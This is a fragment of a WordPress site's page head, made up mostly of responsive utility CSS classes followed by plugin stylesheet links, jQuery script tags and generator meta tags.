    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sciencevier.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fc_common_style-css' href='http://sciencevier.com/wp-content/plugins/formcraft/css/common.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='main_style_fc-css' href='http://sciencevier.com/wp-content/plugins/formcraft/css/editor_form.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='fc-fontello-css' href='http://sciencevier.com/wp-content/plugins/formcraft/css/fontello/css/formcraft.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cj-frontend-css-css' href='http://sciencevier.com/wp-content/plugins/cj-membership-modules/framework/assets/frontend/css/cj-global.css?ver=1.6.7' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='http://sciencevier.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='http://sciencevier.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='http://sciencevier.com/wp-content/uploads/masterslider/custom.css?ver=20.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/libs/magnific-popup/magnific-popup.min.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivan_wow-css' href='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/animate.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='iv-open-sans-webfont-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iv-montserrat-webfont-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iv-raleway-webfont-css' href='http://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iv-lato-webfont-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-font-awesome-css' href='http://sciencevier.com/wp-content/themes/copro/css/libs/font-awesome-css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-elegant-icons-css' href='http://sciencevier.com/wp-content/themes/copro/css/libs/elegant-icons/elegant-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-theme-styles-css' href='http://sciencevier.com/wp-content/themes/copro/css/theme-styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-theme-shortcodes-css' href='http://sciencevier.com/wp-content/themes/copro/css/theme-shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-responsive-css' href='http://sciencevier.com/wp-content/themes/copro/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-default-style-css' href='http://sciencevier.com/wp-content/themes/copro/style.css?ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='ie-ivan-theme-styles-css' href='http://sciencevier.com/wp-content/themes/copro/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic%7CRaleway:600&#038;subset=latin&#038;display=swap&#038;ver=6.1.9" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic%7CRaleway:600&#038;subset=latin&#038;display=swap&#038;ver=6.1.9" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic%7CRaleway:600&#038;subset=latin&#038;display=swap&#038;ver=6.1.9" /></noscript><link rel='stylesheet' id='font-awesome-css' href='http://sciencevier.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cjfm-css' href='http://sciencevier.com/wp-content/plugins/cj-membership-modules/assets/css/cjfm.css?ver=1.6.7' type='text/css' media='' />
<link rel='stylesheet' id='cjfm-jquery-ui-css' href='http://sciencevier.com/wp-content/plugins/cj-membership-modules/framework/assets/admin/helpers/jquery-ui/css/smoothness/jquery-ui.min.css?ver=1.6.7' type='text/css' media='' />
<link rel='stylesheet' id='cjfm_custom_css-css' href='http://sciencevier.com/wp-content/plugins/cj-membership-modules/cjfm-custom.css?ver=1.6.7' type='text/css' media='' />
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/modernizr.js?ver=1.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://sciencevier.com/wp-json/" /><link rel="alternate" type="application/json" href="http://sciencevier.com/wp-json/wp/v2/pages/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sciencevier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sciencevier.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://sciencevier.com/?p=106' />
<link rel="alternate" type="application/json+oembed" href="http://sciencevier.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsciencevier.com%2Ftreatment%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sciencevier.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsciencevier.com%2Ftreatment%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><style type="text/css">.cjfm-pw-strength{display:none}</style><script>var ms_grabbing_curosr='http://sciencevier.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://sciencevier.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.9 - Responsive Touch Image Slider" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
